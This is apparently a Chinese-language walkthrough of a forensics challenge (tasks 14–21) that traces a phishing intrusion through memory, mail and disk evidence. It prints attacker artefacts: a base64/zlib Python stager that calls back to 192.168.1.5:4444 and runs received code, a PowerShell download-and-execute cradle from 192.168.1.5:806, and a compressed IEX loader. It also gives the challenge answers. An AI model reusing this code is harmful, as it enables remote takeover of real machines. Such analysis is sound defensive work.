
追流,把文件导出来,直接ctrl+shift+x选中文件流导出来就完事。
1
2
3
4
5
└─$ dpkg -X cs-linux.deb cs-linux ./ ./usr/ ./usr/bin/ ./usr/bin/cs-linux
最后有一个py文件
1
2
3
4
└─$ cat cs-linux exec (__import__('zlib' ).decompress(__import__('base64' ).b64decode(__import__('codecs' ).getencoder('utf-8' )('eJw9UN9LwzAQfl7+irCHNcEsrqMbOmxBxAcRGTjfRKRNT1uaJiWXaqfo325Dh/dwx3f33Xc/6razzlO0qgEvvnRdiCJH2CYCveuVF75uQVgkxKLEI3po2RxUZanCpa5NP9DFgmYZ/T2XY2Pl1JyTN+voQGtDXW7egcUrviMz746jn2E6zZJTYGtxwof9zf3r4enx9vqBB55U1hhQnrEovlzLeHshY7mJRDIaD4zCQd6QGQwKOh+kw6oSNUDHNpzodLpA9qbLVcOi7C4SKB2oDzYKPK9eSJmesObks6o1UA2GlfxKj3Ll2X91OaU5gQEUC0+SJSjbdg4Q2fQvWWyTkCwhMMV3hNEOfzj5Axx7baM=' )[0])))
zilb压缩之后又base64的,所以用厨子解一下
得到脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import socket,zlib,base64 ,struct,time,os os.system("echo cs-linux && >> ~/.bashrc" ) for x in range(10): try: s=socket.socket(2,socket.SOCK_STREAM) s.connect(('192.168 .1.5 ',4444 )) break except: time.sleep(5) l=struct.unpack('>I' ,s.recv(4))[0] d=s.recv(l) while len(d)<l: d+=s.recv(l-len(d)) exec (zlib.decompress(base64.b64decode(d)),{'s' :s})
echo cs-linux && >> ~/.bashrc
Task 14 The attacker sent emails to employees, what is the name of the running process that allowed this to occur? 这里用vol3直接解析mem会有问题,不过题目给了对应的profile直接导一下
1 sudo cp Ubuntu_5.3.0-70-generic_profile.zip ~/tools/vol3/volatility3/volatility3/plugins/linux/.
然后发现跑不起来,找了下资料发现因为他这包里的内容是给vol2用的。
https://code.google.com/archive/p/volatility/wikis/LinuxMemoryForensics.wiki
如果要做vol3的需要参考下面的,但是我不想再去装环境了,所以还是用vol2做
https://www.iblue.team/memory-forensics-1/volatility-plugins/build-custom-linux-profile-for-volatility
挪到volatility/plugins/overlays/linux/路径下
1 mv Ubuntu_5.3.0-70-generic_profile.zip volatility/plugins/overlays/linux/.
然后info可以看到对应的profile名字,这里是LinuxUbuntu_5_3_0-70-generic_profilex64
1
2
3
4
5
6
└─$ python2 vol.py --info Volatility Foundation Volatility Framework 2.6.1 Profiles -------- LinuxUbuntu_5_3_0-70-generic_profilex64 - A Profile for Linux Ubuntu_5.3.0-70-generic_profile x64
1 └─$ python2 vol.py -f ~/Desktop/htblue/APTN1ghtm4r3/Memory_WebServer.mem --profile=LinuxUbuntu_5_3_0-70-generic_profilex64 linux_psaux
直接看进程里和mail相关的
citserver
Task 15 We received a phishing email. Provide the subject of that email. 直接根据上个题目的找进程正在使用的相关文件,mail.log不会存有这部分
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
python2 vol.py -f ~/Desktop/htblue/APTN1ghtm4r3/Memory_WebServer.mem --profile=LinuxUbuntu_5_3_0-70 -generic_profilex64 linux_lsof -p 545 Volatility Foundation Volatility Framework 2.6 .1 Offset Name Pid FD Path ------------------ ------------------------------ -------- -------- ---- 0xffff9fa43ee10000 citserver 545 0 /dev/null0xffff9fa43ee10000 citserver 545 1 /dev/null0xffff9fa43ee10000 citserver 545 2 /dev/null0xffff9fa43ee10000 citserver 545 3 /run/citadel/citadel.lock0xffff9fa43ee10000 citserver 545 4 /dev/urandom0xffff9fa43ee10000 citserver 545 5 /dev/random0xffff9fa43ee10000 citserver 545 6 /var/lib/citadel/data/cdb.00 0xffff9fa43ee10000 citserver 545 7 /var/lib/citadel/data/cdb.01 0xffff9fa43ee10000 citserver 545 8 /var/lib/citadel/data/cdb.02 0xffff9fa43ee10000 citserver 545 9 /var/lib/citadel/data/cdb.03 0xffff9fa43ee10000 citserver 545 10 /var/lib/citadel/data/cdb.04 0xffff9fa43ee10000 citserver 545 11 /var/lib/citadel/data/cdb.05 0xffff9fa43ee10000 citserver 545 12 /var/lib/citadel/data/cdb.06 0xffff9fa43ee10000 citserver 545 13 /var/lib/citadel/data/cdb.07 0xffff9fa43ee10000 citserver 545 14 /var/lib/citadel/data/cdb.08 0xffff9fa43ee10000 citserver 545 15 /var/lib/citadel/data/cdb.09 0xffff9fa43ee10000 citserver 545 16 /var/lib/citadel/data/cdb.0 a0xffff9fa43ee10000 citserver 545 17 /var/lib/citadel/data/cdb.0 b0xffff9fa43ee10000 citserver 545 18 /var/lib/citadel/data/cdb.0 c0xffff9fa43ee10000 citserver 545 19 /var/lib/citadel/data/cdb.0 d0xffff9fa43ee10000 citserver 545 20 /var/lib/citadel/data/log.0000000001 0xffff9fa43ee10000 citserver 545 21 socket:[18780 ]0xffff9fa43ee10000 citserver 545 22 socket:[18781 ]0xffff9fa43ee10000 citserver 545 23 socket:[18782 ]0xffff9fa43ee10000 citserver 545 24 socket:[18783 ]0xffff9fa43ee10000 citserver 545 25 socket:[18784 ]0xffff9fa43ee10000 citserver 545 26 socket:[18785 ]0xffff9fa43ee10000 citserver 545 27 socket:[18786 ]0xffff9fa43ee10000 citserver 545 28 socket:[18787 ]0xffff9fa43ee10000 citserver 545 29 socket:[18788 ]0xffff9fa43ee10000 citserver 545 30 socket:[18789 ]0xffff9fa43ee10000 citserver 545 31 socket:[18790 ]0xffff9fa43ee10000 citserver 545 32 socket:[18791 ]0xffff9fa43ee10000 citserver 545 33 socket:[18792 ]0xffff9fa43ee10000 citserver 545 34 socket:[18793 ]0xffff9fa43ee10000 citserver 545 35 socket:[18794 ]0xffff9fa43ee10000 citserver 545 36 socket:[18798 ]0xffff9fa43ee10000 citserver 545 38 socket:[44457 ]0xffff9fa43ee10000 citserver 545 39 socket:[86733 ]0xffff9fa43ee10000 citserver 545 41 socket:[29396 ]0xffff9fa43ee10000 citserver 545 42 /var/lib/citadel/data/refcount_adjustments.dat
https://www.alibabacloud.com/blog/how-to-install-citadel-mail-server-on-ubuntu-16-04_594302
获取citadel的日志
1 └─$ python2 vol.py -f ~/Desktop/htblue/APTN1ghtm4r3/Memory_WebServer.mem --profile=LinuxUbuntu_5_3_0-70-generic_profilex64 linux_find_file -i 0xffff9fa43ee10000 -O cdb.log
strings一下,有个压缩包内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Aadmin O0000000006.Sent Items Ncs-corp.cd HCitadel Server Rceo-ru UReview Revised Privacy Policy MIME-Version: 1.0 X-Mailer: WebCit 917 Content-type: multipart/mixed; boundary="Citadel--Multipart--cs-corp.cd--022a--000d" This is a multipart message in MIME format. --Citadel--Multipart--cs-corp.cd--022a--000d Content-type: multipart/alternative; boundary="Citadel--Multipart--cs-corp.cd--022a--000e" This is a multipart message in MIME format. --Citadel--Multipart--cs-corp.cd--022a--000e Content-type: text/plain; charset=utf-8 Content-Transfer-Encoding: quoted-printable Dear CEO,=0A=0AI hope this message finds you well. We've drafted our upda= ted privacy policy=0Aahead of schedule. Please review the attached docume= nt and share any=0Aobjections or suggestions with HR via email.=0A=0AYour= input is valuable=E2=80=94thank you=0A=0AMr.AK, cs-corp.cd =0A=0A=C2=A0= --Citadel--Multipart--cs-corp.cd--022a--000e Content-type: text/html; charset=utf-8 Content-Transfer-Encoding: quoted-printable <html><body> <p>Dear CEO,<br /><br />I hope this message finds you well. We've drafted= our updated privacy policy ahead of schedule. Please review the attached= document and share any objections or suggestions with HR via email.<br /= ><br />Your input is valuable=E2=80=94thank you<br /><br />Mr.AK, cs-corp= .cd</p>=0A<p>=C2=A0</p> </body></html> --Citadel--Multipart--cs-corp.cd--022a--000e-- --Citadel--Multipart--cs-corp.cd--022a--000d Content-type: application/vnd.ms-word.document.macroEnabled.12 Content-disposition: attachment; filename="policy.docm" Content-transfer-encoding: base64 UEsDBBQABgAIAAAAIQALivyRkQEAADIGAAATAAgCW0NvbnRlbnRfVHlwZXNdLnhtbCCi BAIooAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
对应一下答案长度得到Review Revised Privacy Policy
Review Revised Privacy Policy
Task 16 What is the name of the malicious attachment? task15 上面有文件名
policy.docm
Task 17 Please identify the usernames of the CEOs who received the attachment. 匹配cdblog内的关键字
1
2
3
└─$ strings cdb.log|grep -E '[a-z]{3}\-[a-z]{2}' -o|sort -u|grep ceo ceo-ru ceo-us
ceo-ru,ceo-us
Task 18 What is the hostname for the compromised CEO? 1 2 └─$ grep -a -i 'computername' ./* -r ./C/Windows/System32/config/SOFTWARE.LOG2:?? !vkTimeStampIntervalYW]^vk -LastComputerNameDESKTOP-ELS5JAKUnk 5+- PBR(sk8@?
strings搜出来的关键字的文件,进一步搜部分主机名desktop-ELS
1
2
└─$ strings -e b ./C/Windows/System32/config/SOFTWARE.LOG2|grep -a -i 'DESKTOP-ELS' \DESKTOP-ELS5JAK\OneNote (Desktop)
DESKTOP-ELS5JAK
Task 19 What is the full path for the malicious attachment? 已经从task 15 知道恶意文件名policy.docm所以直接搜文件名
1 2 3 4 5 6 7 8 9 10 11 12 └─$ grep -a 'policy.docm' ./* -r ./C/$MFT :policy.lnk}LF *W*Weh;WJPO :+00:. sers\ceo-us\Downloads`Xdesktop-els5jakX<v 'rX<v#lEBVOv\ ./C/Users/ceo-us/AppData/Roaming/Microsoft/Windows/Recent/AutomaticDestinations/fb3b0dbfee58fac8.automaticDestinations-ms: LF *W*Weh;WJPO :+00/C:\P1Users< .UsersT1ceo-us> .ceo-us\1DownloadsD .Downloads2JEX POLICY~1.DOCH EXEX3,policy.docmHWord.DocumentMacroEnabled.12T-SKHNC:\Users\ceo-us\Downloads\policy.docm`Xdesktop-els5jakX<v#lEBVOv\ ' rX<v 'rr -1SPSU(Ly9K- 91SPSmDpHH@.=xhH@~P@^X<v#lEBVOv\ ' rX<v 'rdesktop-els5jak@' w-W%C:\Users\ceo-us\Downloads\policy.docm
C:\Users\ceo-us\Downloads\policy.docm

Task 20 What was the command used to gain initial access? 导出powershell.evtx查看记录
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring(‘http://192.168.1.5:806/a ‘))

Task 21 What is the Popular threat label for the malicious executable used in the initial access vector? 回流量包找’http://192.168.1.5:806/a'的交互流量
看返回包
导出返回包内容
1 2 3 $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAA/+...=")); IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
base64+解包得到原内容
